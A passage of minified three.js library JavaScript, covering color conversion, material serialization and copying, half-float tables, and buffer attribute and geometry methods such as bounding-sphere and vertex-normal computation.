this.copyLinearToSRGB(this),this}getHex(e=et){return Ft.fromWorkingColorSpace(Ci.copy(this),e),65536*Math.round(vt(255*Ci.r,0,255))+256*Math.round(vt(255*Ci.g,0,255))+Math.round(vt(255*Ci.b,0,255))}getHexString(e=et){return("000000"+this.getHex(e).toString(16)).slice(-6)}getHSL(e,t=Ft.workingColorSpace){Ft.fromWorkingColorSpace(Ci.copy(this),t);const n=Ci.r,i=Ci.g,r=Ci.b,a=Math.max(n,i,r),s=Math.min(n,i,r);let o,l;const c=(s+a)/2;if(s===a)o=0,l=0;else{const e=a-s;switch(l=c<=.5?e/(a+s):e/(2-a-s),a){case n:o=(i-r)/e+(i<r?6:0);break;case i:o=(r-n)/e+2;break;case r:o=(n-i)/e+4}o/=6}return e.h=o,e.s=l,e.l=c,e}getRGB(e,t=Ft.workingColorSpace){return Ft.fromWorkingColorSpace(Ci.copy(this),t),e.r=Ci.r,e.g=Ci.g,e.b=Ci.b,e}getStyle(e=et){Ft.fromWorkingColorSpace(Ci.copy(this),e);const t=Ci.r,n=Ci.g,i=Ci.b;return e!==et?`color(${e} ${t.toFixed(3)} ${n.toFixed(3)} ${i.toFixed(3)})`:`rgb(${Math.round(255*t)},${Math.round(255*n)},${Math.round(255*i)})`}offsetHSL(e,t,n){return this.getHSL(mi),this.setHSL(mi.h+e,mi.s+t,mi.l+n)}add(e){return this.r+=e.r,this.g+=e.g,this.b+=e.b,this}addColors(e,t){return this.r=e.r+t.r,this.g=e.g+t.g,this.b=e.b+t.b,this}addScalar(e){return this.r+=e,this.g+=e,this.b+=e,this}sub(e){return this.r=Math.max(0,this.r-e.r),this.g=Math.max(0,this.g-e.g),this.b=Math.max(0,this.b-e.b),this}multiply(e){return this.r*=e.r,this.g*=e.g,this.b*=e.b,this}multiplyScalar(e){return this.r*=e,this.g*=e,this.b*=e,this}lerp(e,t){return this.r+=(e.r-this.r)*t,this.g+=(e.g-this.g)*t,this.b+=(e.b-this.b)*t,this}lerpColors(e,t,n){return this.r=e.r+(t.r-e.r)*n,this.g=e.g+(t.g-e.g)*n,this.b=e.b+(t.b-e.b)*n,this}lerpHSL(e,t){this.getHSL(mi),e.getHSL(vi);const n=bt(mi.h,vi.h,t),i=bt(mi.s,vi.s,t),r=bt(mi.l,vi.l,t);return this.setHSL(n,i,r),this}setFromVector3(e){return this.r=e.x,this.g=e.y,this.b=e.z,this}applyMatrix3(e){const t=this.r,n=this.g,i=this.b,r=e.elements;return this.r=r[0]*t+r[3]*n+r[6]*i,this.g=r[1]*t+r[4]*n+r[7]*i,this.b=r[2]*t+r[5]*n+r[8]*i,this}equals(e){return e.r===this.r&&e.g===this.g&&e.b===this.b}fromArray(e,t=0){return this.r=e[t],this.g=e[t+1],this.b=e[t+2],this}toArray(e=[],t=0){return e[t]=this.r,e[t+1]=this.g,e[t+2]=this.b,e}fromBufferAttribute(e,t){return this.r=e.getX(t),this.g=e.getY(t),this.b=e.getZ(t),this}toJSON(){return this.getHex()}*[Symbol.iterator](){yield this.r,yield this.g,yield this.b}}const Ci=new bi;bi.NAMES=gi;let _i=0;class Ii extends dt{constructor(){super(),this.isMaterial=!0,Object.defineProperty(this,"id",{value:_i++}),this.uuid=mt(),this.name="",this.type="Material",this.blending=1,this.side=0,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.alphaHash=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=te,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.blendColor=new bi(0,0,0),this.blendAlpha=0,this.depthFunc=3,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=lt,this.stencilZFail=lt,this.stencilZPass=lt,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.forceSinglePass=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0,this._alphaTest=0}get alphaTest(){return this._alphaTest}set alphaTest(e){this._alphaTest>0!=e>0&&this.version++,this._alphaTest=e}onBuild(){}onBeforeRender(){}onBeforeCompile(){}customProgramCacheKey(){return this.onBeforeCompile.toString()}setValues(e){if(void 0!==e)for(const t in e){const n=e[t];if(void 0===n){console.warn(`THREE.Material: parameter '${t}' has value of undefined.`);continue}const i=this[t];void 0!==i?i&&i.isColor?i.set(n):i&&i.isVector3&&n&&n.isVector3?i.copy(n):this[t]=n:console.warn(`THREE.Material: '${t}' is not a property of THREE.${this.type}.`)}}toJSON(e){const t=void 0===e||"string"==typeof e;t&&(e={textures:{},images:{}});const n={metadata:{version:4.6,type:"Material",generator:"Material.toJSON"}};function i(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}if(n.uuid=this.uuid,n.type=this.type,""!==this.name&&(n.name=this.name),this.color&&this.color.isColor&&(n.color=this.color.getHex()),void 0!==this.roughness&&(n.roughness=this.roughness),void 0!==this.metalness&&(n.metalness=this.metalness),void 0!==this.sheen&&(n.sheen=this.sheen),this.sheenColor&&this.sheenColor.isColor&&(n.sheenColor=this.sheenColor.getHex()),void 0!==this.sheenRoughness&&(n.sheenRoughness=this.sheenRoughness),this.emissive&&this.emissive.isColor&&(n.emissive=this.emissive.getHex()),void 0!==this.emissiveIntensity&&1!==this.emissiveIntensity&&(n.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(n.specular=this.specular.getHex()),void 0!==this.specularIntensity&&(n.specularIntensity=this.specularIntensity),this.specularColor&&this.specularColor.isColor&&(n.specularColor=this.specularColor.getHex()),void 0!==this.shininess&&(n.shininess=this.shininess),void 0!==this.clearcoat&&(n.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(n.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(n.clearcoatMap=this.clearcoatMap.toJSON(e).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(n.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(e).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(n.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(e).uuid,n.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),void 0!==this.dispersion&&(n.dispersion=this.dispersion),void 0!==this.iridescence&&(n.iridescence=this.iridescence),void 0!==this.iridescenceIOR&&(n.iridescenceIOR=this.iridescenceIOR),void 0!==this.iridescenceThicknessRange&&(n.iridescenceThicknessRange=this.iridescenceThicknessRange),this.iridescenceMap&&this.iridescenceMap.isTexture&&(n.iridescenceMap=this.iridescenceMap.toJSON(e).uuid),this.iridescenceThicknessMap&&this.iridescenceThicknessMap.isTexture&&(n.iridescenceThicknessMap=this.iridescenceThicknessMap.toJSON(e).uuid),void 0!==this.anisotropy&&(n.anisotropy=this.anisotropy),void 0!==this.anisotropyRotation&&(n.anisotropyRotation=this.anisotropyRotation),this.anisotropyMap&&this.anisotropyMap.isTexture&&(n.anisotropyMap=this.anisotropyMap.toJSON(e).uuid),this.map&&this.map.isTexture&&(n.map=this.map.toJSON(e).uuid),this.matcap&&this.matcap.isTexture&&(n.matcap=this.matcap.toJSON(e).uuid),this.alphaMap&&this.alphaMap.isTexture&&(n.alphaMap=this.alphaMap.toJSON(e).uuid),this.lightMap&&this.lightMap.isTexture&&(n.lightMap=this.lightMap.toJSON(e).uuid,n.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(n.aoMap=this.aoMap.toJSON(e).uuid,n.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(n.bumpMap=this.bumpMap.toJSON(e).uuid,n.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(n.normalMap=this.normalMap.toJSON(e).uuid,n.normalMapType=this.normalMapType,n.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(n.displacementMap=this.displacementMap.toJSON(e).uuid,n.displacementScale=this.displacementScale,n.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(n.roughnessMap=this.roughnessMap.toJSON(e).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(n.metalnessMap=this.metalnessMap.toJSON(e).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(n.emissiveMap=this.emissiveMap.toJSON(e).uuid),this.specularMap&&this.specularMap.isTexture&&(n.specularMap=this.specularMap.toJSON(e).uuid),this.specularIntensityMap&&this.specularIntensityMap.isTexture&&(n.specularIntensityMap=this.specularIntensityMap.toJSON(e).uuid),this.specularColorMap&&this.specularColorMap.isTexture&&(n.specularColorMap=this.specularColorMap.toJSON(e).uuid),this.envMap&&this.envMap.isTexture&&(n.envMap=this.envMap.toJSON(e).uuid,void 0!==this.combine&&(n.combine=this.combine)),void 0!==this.envMapRotation&&(n.envMapRotation=this.envMapRotation.toArray()),void 0!==this.envMapIntensity&&(n.envMapIntensity=this.envMapIntensity),void 0!==this.reflectivity&&(n.reflectivity=this.reflectivity),void 0!==this.refractionRatio&&(n.refractionRatio=this.refractionRatio),this.gradientMap&&this.gradientMap.isTexture&&(n.gradientMap=this.gradientMap.toJSON(e).uuid),void 0!==this.transmission&&(n.transmission=this.transmission),this.transmissionMap&&this.transmissionMap.isTexture&&(n.transmissionMap=this.transmissionMap.toJSON(e).uuid),void 0!==this.thickness&&(n.thickness=this.thickness),this.thicknessMap&&this.thicknessMap.isTexture&&(n.thicknessMap=this.thicknessMap.toJSON(e).uuid),void 0!==this.attenuationDistance&&this.attenuationDistance!==1/0&&(n.attenuationDistance=this.attenuationDistance),void 0!==this.attenuationColor&&(n.attenuationColor=this.attenuationColor.getHex()),void 0!==this.size&&(n.size=this.size),null!==this.shadowSide&&(n.shadowSide=this.shadowSide),void 0!==this.sizeAttenuation&&(n.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(n.blending=this.blending),0!==this.side&&(n.side=this.side),!0===this.vertexColors&&(n.vertexColors=!0),this.opacity<1&&(n.opacity=this.opacity),!0===this.transparent&&(n.transparent=!0),204!==this.blendSrc&&(n.blendSrc=this.blendSrc),205!==this.blendDst&&(n.blendDst=this.blendDst),this.blendEquation!==te&&(n.blendEquation=this.blendEquation),null!==this.blendSrcAlpha&&(n.blendSrcAlpha=this.blendSrcAlpha),null!==this.blendDstAlpha&&(n.blendDstAlpha=this.blendDstAlpha),null!==this.blendEquationAlpha&&(n.blendEquationAlpha=this.blendEquationAlpha),this.blendColor&&this.blendColor.isColor&&(n.blendColor=this.blendColor.getHex()),0!==this.blendAlpha&&(n.blendAlpha=this.blendAlpha),3!==this.depthFunc&&(n.depthFunc=this.depthFunc),!1===this.depthTest&&(n.depthTest=this.depthTest),!1===this.depthWrite&&(n.depthWrite=this.depthWrite),!1===this.colorWrite&&(n.colorWrite=this.colorWrite),255!==this.stencilWriteMask&&(n.stencilWriteMask=this.stencilWriteMask),519!==this.stencilFunc&&(n.stencilFunc=this.stencilFunc),0!==this.stencilRef&&(n.stencilRef=this.stencilRef),255!==this.stencilFuncMask&&(n.stencilFuncMask=this.stencilFuncMask),this.stencilFail!==lt&&(n.stencilFail=this.stencilFail),this.stencilZFail!==lt&&(n.stencilZFail=this.stencilZFail),this.stencilZPass!==lt&&(n.stencilZPass=this.stencilZPass),!0===this.stencilWrite&&(n.stencilWrite=this.stencilWrite),void 0!==this.rotation&&0!==this.rotation&&(n.rotation=this.rotation),!0===this.polygonOffset&&(n.polygonOffset=!0),0!==this.polygonOffsetFactor&&(n.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(n.polygonOffsetUnits=this.polygonOffsetUnits),void 0!==this.linewidth&&1!==this.linewidth&&(n.linewidth=this.linewidth),void 0!==this.dashSize&&(n.dashSize=this.dashSize),void 0!==this.gapSize&&(n.gapSize=this.gapSize),void 0!==this.scale&&(n.scale=this.scale),!0===this.dithering&&(n.dithering=!0),this.alphaTest>0&&(n.alphaTest=this.alphaTest),!0===this.alphaHash&&(n.alphaHash=!0),!0===this.alphaToCoverage&&(n.alphaToCoverage=!0),!0===this.premultipliedAlpha&&(n.premultipliedAlpha=!0),!0===this.forceSinglePass&&(n.forceSinglePass=!0),!0===this.wireframe&&(n.wireframe=!0),this.wireframeLinewidth>1&&(n.wireframeLinewidth=this.wireframeLinewidth),"round"!==this.wireframeLinecap&&(n.wireframeLinecap=this.wireframeLinecap),"round"!==this.wireframeLinejoin&&(n.wireframeLinejoin=this.wireframeLinejoin),!0===this.flatShading&&(n.flatShading=!0),!1===this.visible&&(n.visible=!1),!1===this.toneMapped&&(n.toneMapped=!1),!1===this.fog&&(n.fog=!1),Object.keys(this.userData).length>0&&(n.userData=this.userData),t){const t=i(e.textures),r=i(e.images);t.length>0&&(n.textures=t),r.length>0&&(n.images=r)}return n}clone(){return(new this.constructor).copy(this)}copy(e){this.name=e.name,this.blending=e.blending,this.side=e.side,this.vertexColors=e.vertexColors,this.opacity=e.opacity,this.transparent=e.transparent,this.blendSrc=e.blendSrc,this.blendDst=e.blendDst,this.blendEquation=e.blendEquation,this.blendSrcAlpha=e.blendSrcAlpha,this.blendDstAlpha=e.blendDstAlpha,this.blendEquationAlpha=e.blendEquationAlpha,this.blendColor.copy(e.blendColor),this.blendAlpha=e.blendAlpha,this.depthFunc=e.depthFunc,this.depthTest=e.depthTest,this.depthWrite=e.depthWrite,this.stencilWriteMask=e.stencilWriteMask,this.stencilFunc=e.stencilFunc,this.stencilRef=e.stencilRef,this.stencilFuncMask=e.stencilFuncMask,this.stencilFail=e.stencilFail,this.stencilZFail=e.stencilZFail,this.stencilZPass=e.stencilZPass,this.stencilWrite=e.stencilWrite;const t=e.clippingPlanes;let n=null;if(null!==t){const e=t.length;n=new Array(e);for(let i=0;i!==e;++i)n[i]=t[i].clone()}return this.clippingPlanes=n,this.clipIntersection=e.clipIntersection,this.clipShadows=e.clipShadows,this.shadowSide=e.shadowSide,this.colorWrite=e.colorWrite,this.precision=e.precision,this.polygonOffset=e.polygonOffset,this.polygonOffsetFactor=e.polygonOffsetFactor,this.polygonOffsetUnits=e.polygonOffsetUnits,this.dithering=e.dithering,this.alphaTest=e.alphaTest,this.alphaHash=e.alphaHash,this.alphaToCoverage=e.alphaToCoverage,this.premultipliedAlpha=e.premultipliedAlpha,this.forceSinglePass=e.forceSinglePass,this.visible=e.visible,this.toneMapped=e.toneMapped,this.userData=JSON.parse(JSON.stringify(e.userData)),this}dispose(){this.dispatchEvent({type:"dispose"})}set needsUpdate(e){!0===e&&this.version++}}class xi extends Ii{constructor(e){super(),this.isMeshBasicMaterial=!0,this.type="MeshBasicMaterial",this.color=new bi(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Gn,this.combine=ne,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.fog=e.fog,this}}const yi=function(){const e=new ArrayBuffer(4),t=new Float32Array(e),n=new Uint32Array(e),i=new Uint32Array(512),r=new Uint32Array(512);for(let e=0;e<256;++e){const t=e-127;t<-27?(i[e]=0,i[256|e]=32768,r[e]=24,r[256|e]=24):t<-14?(i[e]=1024>>-t-14,i[256|e]=1024>>-t-14|32768,r[e]=-t-1,r[256|e]=-t-1):t<=15?(i[e]=t+15<<10,i[256|e]=t+15<<10|32768,r[e]=13,r[256|e]=13):t<128?(i[e]=31744,i[256|e]=64512,r[e]=24,r[256|e]=24):(i[e]=31744,i[256|e]=64512,r[e]=13,r[256|e]=13)}const a=new Uint32Array(2048),s=new Uint32Array(64),o=new Uint32Array(64);for(let e=1;e<1024;++e){let t=e<<13,n=0;for(;!(8388608&t);)t<<=1,n-=8388608;t&=-8388609,n+=947912704,a[e]=t|n}for(let e=1024;e<2048;++e)a[e]=939524096+(e-1024<<13);for(let e=1;e<31;++e)s[e]=e<<23;s[31]=1199570944,s[32]=2147483648;for(let e=33;e<63;++e)s[e]=2147483648+(e-32<<23);s[63]=3347054592;for(let e=1;e<64;++e)32!==e&&(o[e]=1024);return{floatView:t,uint32View:n,baseTable:i,shiftTable:r,mantissaTable:a,exponentTable:s,offsetTable:o}}();const wi=function(e){Math.abs(e)>65504&&console.warn("THREE.DataUtils.toHalfFloat(): Value out of range."),e=vt(e,-65504,65504),yi.floatView[0]=e;const t=yi.uint32View[0],n=t>>23&511;return yi.baseTable[n]+((8388607&t)>>yi.shiftTable[n])},Mi=new en,Si=new wt;class Bi{constructor(e,t,n=!1){if(Array.isArray(e))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.isBufferAttribute=!0,this.name="",this.array=e,this.itemSize=t,this.count=void 0!==e?e.length/t:0,this.normalized=n,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.gpuType=Te,this.version=0}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.BufferAttribute: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.name=e.name,this.array=new e.array.constructor(e.array),this.itemSize=e.itemSize,this.count=e.count,this.normalized=e.normalized,this.usage=e.usage,this.gpuType=e.gpuType,this}copyAt(e,t,n){e*=this.itemSize,n*=t.itemSize;for(let i=0,r=this.itemSize;i<r;i++)this.array[e+i]=t.array[n+i];return this}copyArray(e){return this.array.set(e),this}applyMatrix3(e){if(2===this.itemSize)for(let t=0,n=this.count;t<n;t++)Si.fromBufferAttribute(this,t),Si.applyMatrix3(e),this.setXY(t,Si.x,Si.y);else if(3===this.itemSize)for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix3(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyMatrix4(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix4(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyNormalMatrix(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.transformDirection(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}set(e,t=0){return this.array.set(e,t),this}getComponent(e,t){let n=this.array[e*this.itemSize+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.array[e*this.itemSize+t]=n,this}getX(e){let t=this.array[e*this.itemSize];return this.normalized&&(t=Ct(t,this.array)),t}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize]=t,this}getY(e){let t=this.array[e*this.itemSize+1];return this.normalized&&(t=Ct(t,this.array)),t}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+1]=t,this}getZ(e){let t=this.array[e*this.itemSize+2];return this.normalized&&(t=Ct(t,this.array)),t}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+2]=t,this}getW(e){let t=this.array[e*this.itemSize+3];return this.normalized&&(t=Ct(t,this.array)),t}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+3]=t,this}setXY(e,t,n){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.array[e+0]=t,this.array[e+1]=n,this}setXYZ(e,t,n,i){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this.array[e+3]=r,this}onUpload(e){return this.onUploadCallback=e,this}clone(){return new this.constructor(this.array,this.itemSize).copy(this)}toJSON(){const e={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.from(this.array),normalized:this.normalized};return""!==this.name&&(e.name=this.name),this.usage!==ct&&(e.usage=this.usage),e}}class Ti extends Bi{constructor(e,t,n){super(new Uint16Array(e),t,n)}}class Ri extends Bi{constructor(e,t,n){super(new Uint32Array(e),t,n)}}class Di extends Bi{constructor(e,t,n){super(new Float32Array(e),t,n)}}let Qi=0;const Ui=new Rn,Li=new ri,Pi=new en,Ni=new rn,Fi=new rn,Oi=new en;class ki extends dt{constructor(){super(),this.isBufferGeometry=!0,Object.defineProperty(this,"id",{value:Qi++}),this.uuid=mt(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={},this.cubeMapNormalTarget=null}getIndex(){return this.index}setIndex(e){return Array.isArray(e)?this.index=new(Bt(e)?Ri:Ti)(e,1):this.index=e,this}getAttribute(e){return this.attributes[e]}setAttribute(e,t){return this.attributes[e]=t,this}deleteAttribute(e){return delete this.attributes[e],this}hasAttribute(e){return void 0!==this.attributes[e]}addGroup(e,t,n=0){this.groups.push({start:e,count:t,materialIndex:n})}clearGroups(){this.groups=[]}setDrawRange(e,t){this.drawRange.start=e,this.drawRange.count=t}applyMatrix4(e){const t=this.attributes.position;void 0!==t&&(t.applyMatrix4(e),t.needsUpdate=!0);const n=this.attributes.normal;if(void 0!==n){const t=(new Mt).getNormalMatrix(e);n.applyNormalMatrix(t),n.needsUpdate=!0}const i=this.attributes.tangent;return void 0!==i&&(i.transformDirection(e),i.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this}applyQuaternion(e){return Ui.makeRotationFromQuaternion(e),this.applyMatrix4(Ui),this}rotateX(e){return Ui.makeRotationX(e),this.applyMatrix4(Ui),this}rotateY(e){return Ui.makeRotationY(e),this.applyMatrix4(Ui),this}rotateZ(e){return Ui.makeRotationZ(e),this.applyMatrix4(Ui),this}translate(e,t,n){return Ui.makeTranslation(e,t,n),this.applyMatrix4(Ui),this}scale(e,t,n){return Ui.makeScale(e,t,n),this.applyMatrix4(Ui),this}lookAt(e){return Li.lookAt(e),Li.updateMatrix(),this.applyMatrix4(Li.matrix),this}center(){return this.computeBoundingBox(),this.boundingBox.getCenter(Pi).negate(),this.translate(Pi.x,Pi.y,Pi.z),this}setFromPoints(e){const t=[];for(let n=0,i=e.length;n<i;n++){const i=e[n];t.push(i.x,i.y,i.z||0)}return this.setAttribute("position",new Di(t,3)),this}computeBoundingBox(){null===this.boundingBox&&(this.boundingBox=new rn);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box.",this),void this.boundingBox.set(new en(-1/0,-1/0,-1/0),new en(1/0,1/0,1/0));if(void 0!==e){if(this.boundingBox.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Ni.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(this.boundingBox.min,Ni.min),this.boundingBox.expandByPoint(Oi),Oi.addVectors(this.boundingBox.max,Ni.max),this.boundingBox.expandByPoint(Oi)):(this.boundingBox.expandByPoint(Ni.min),this.boundingBox.expandByPoint(Ni.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}computeBoundingSphere(){null===this.boundingSphere&&(this.boundingSphere=new _n);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere.",this),void this.boundingSphere.set(new en,1/0);if(e){const n=this.boundingSphere.center;if(Ni.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Fi.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(Ni.min,Fi.min),Ni.expandByPoint(Oi),Oi.addVectors(Ni.max,Fi.max),Ni.expandByPoint(Oi)):(Ni.expandByPoint(Fi.min),Ni.expandByPoint(Fi.max))}Ni.getCenter(n);let i=0;for(let t=0,r=e.count;t<r;t++)Oi.fromBufferAttribute(e,t),i=Math.max(i,n.distanceToSquared(Oi));if(t)for(let r=0,a=t.length;r<a;r++){const a=t[r],s=this.morphTargetsRelative;for(let t=0,r=a.count;t<r;t++)Oi.fromBufferAttribute(a,t),s&&(Pi.fromBufferAttribute(e,t),Oi.add(Pi)),i=Math.max(i,n.distanceToSquared(Oi))}this.boundingSphere.radius=Math.sqrt(i),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}computeTangents(){const e=this.index,t=this.attributes;if(null===e||void 0===t.position||void 0===t.normal||void 0===t.uv)return void console.error("THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)");const n=t.position,i=t.normal,r=t.uv;!1===this.hasAttribute("tangent")&&this.setAttribute("tangent",new Bi(new Float32Array(4*n.count),4));const a=this.getAttribute("tangent"),s=[],o=[];for(let e=0;e<n.count;e++)s[e]=new en,o[e]=new en;const l=new en,c=new en,h=new en,A=new wt,u=new wt,d=new wt,p=new en,f=new en;function g(e,t,i){l.fromBufferAttribute(n,e),c.fromBufferAttribute(n,t),h.fromBufferAttribute(n,i),A.fromBufferAttribute(r,e),u.fromBufferAttribute(r,t),d.fromBufferAttribute(r,i),c.sub(l),h.sub(l),u.sub(A),d.sub(A);const a=1/(u.x*d.y-d.x*u.y);isFinite(a)&&(p.copy(c).multiplyScalar(d.y).addScaledVector(h,-u.y).multiplyScalar(a),f.copy(h).multiplyScalar(u.x).addScaledVector(c,-d.x).multiplyScalar(a),s[e].add(p),s[t].add(p),s[i].add(p),o[e].add(f),o[t].add(f),o[i].add(f))}let m=this.groups;0===m.length&&(m=[{start:0,count:e.count}]);for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)g(e.getX(t+0),e.getX(t+1),e.getX(t+2))}const v=new en,E=new en,b=new en,C=new en;function _(e){b.fromBufferAttribute(i,e),C.copy(b);const t=s[e];v.copy(t),v.sub(b.multiplyScalar(b.dot(t))).normalize(),E.crossVectors(C,t);const n=E.dot(o[e])<0?-1:1;a.setXYZW(e,v.x,v.y,v.z,n)}for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)_(e.getX(t+0)),_(e.getX(t+1)),_(e.getX(t+2))}}computeVertexNormals(){const e=this.index,t=this.getAttribute("position");if(void 0!==t){let n=this.getAttribute("normal");if(void 0===n)n=new Bi(new Float32Array(3*t.count),3),this.setAttribute("normal",n);else for(let e=0,t=n.count;e<t;e++)n.setXYZ(e,0,0,0);const i=new en,r=new en,a=new en,s=new en,o=new en,l=new en,c=new en,h=new en;if(e)for(let A=0,u=e.count;A<u;A+=3){const u=e.getX(A+0),d=e.getX(A+1),p=e.getX(A+2);i.fromBufferAttribute(t,u),r.fromBufferAttribute(t,d),a.fromBufferAttribute(t,p),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),s.fromBufferAttribute(n,u),o.fromBufferAttribute(n,d),l.fromBufferAttribute(n,p),s.add(c),o.add(c),l.add(c),n.setXYZ(u,s.x,s.y,s.z),n.setXYZ(d,o.x,o.y,o.z),n.setXYZ(p,l.x,l.y,l.z)}else for(let e=0,s=t.count;e<s;e+=3)i.fromBufferAttribute(t,e+0),r.fromBufferAttribute(t,e+1),a.fromBufferAttribute(t,e+2),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),n.setXYZ(e+0,c.x,c.y,c.z),n.setXYZ(e+1,c.x,c.y,c.z),n.setXYZ(e+2,c.x,c.y,c.z);this.normalizeNormals(),n.needsUpdate=!0}}normalizeNormals(){const e=this.attributes.normal;for(let t=0,n=e.count;t<n;t++)Oi.fromBufferAttribute(e,t),Oi.normalize(),e.setXYZ(t,Oi.x,Oi.y,Oi.z)}toNonIndexed(){function e(e,t){const n=e.array,i=e.itemSize,r=e.normalized,a=new n.constructor(t.length*i);let s=0,o=0;for(let r=0,l=t.length;r<l;r++){s=e.isInterleavedBufferAttribute?t[r]*e.data.stride+e.offset:t[r]*i;for(let 